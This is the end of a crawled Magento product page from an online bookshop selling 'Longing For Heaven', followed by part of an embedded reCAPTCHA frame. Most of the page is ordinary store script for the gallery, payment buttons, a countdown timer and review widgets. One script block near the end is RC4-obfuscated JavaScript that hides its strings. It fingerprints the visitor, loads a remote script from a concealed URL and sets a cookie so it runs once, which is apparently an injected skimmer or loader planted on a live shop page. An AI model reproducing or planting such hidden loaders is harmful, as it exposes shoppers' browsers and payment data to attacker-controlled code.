                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '54892',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-1168231034915288373",
                        "#credit-oneclick-1136150091636070623",
                        "#paylater-oneclick-4401525474073060617"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 18:18:39');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 18:18:39';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-54892]": {
            "priceBox": {
                "priceConfig":  {"productId":"54892","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F54892\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"54892":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/54892\\\/\",\"data\":{\"product\":\"54892\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/54892\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"54892\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9sb25naW5nLWZvci1oZWF2ZW4uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":4.99,"max_price":4.99,"max_regular_price":4.99,"minimal_regular_price":4.99,"special_price":null,"minimal_price":4.99,"regular_price":4.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a34.99<\/span>","max_price":"<span class=\"price\">\u00a34.99<\/span>","minimal_price":"<span class=\"price\">\u00a34.99<\/span>","max_regular_price":"<span class=\"price\">\u00a34.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a34.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.99,"max_price":4.99,"max_regular_price":4.99,"minimal_regular_price":4.99,"special_price":4.99,"minimal_price":4.99,"regular_price":4.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a34.99<\/span>","max_price":"<span class=\"price\">\u00a34.99<\/span>","minimal_price":"<span class=\"price\">\u00a34.99<\/span>","max_regular_price":"<span class=\"price\">\u00a34.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a34.99<\/span>","regular_price":"<span class=\"price\">\u00a34.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a34.99<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781857920116_9.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Longing For Heaven","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781857920116_9.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Longing For Heaven","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781857920116_9.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Longing For Heaven","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9781857920116_9.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Longing For Heaven","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9781857920116_9.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Longing For Heaven","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781857920116_9.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Longing For Heaven","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/longing-for-heaven.html","id":54892,"name":"Longing For Heaven","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/longing-for-heaven.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":54892,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9sb25naW5nLWZvci1oZWF2ZW4uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=saz9cpqbc6k1
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
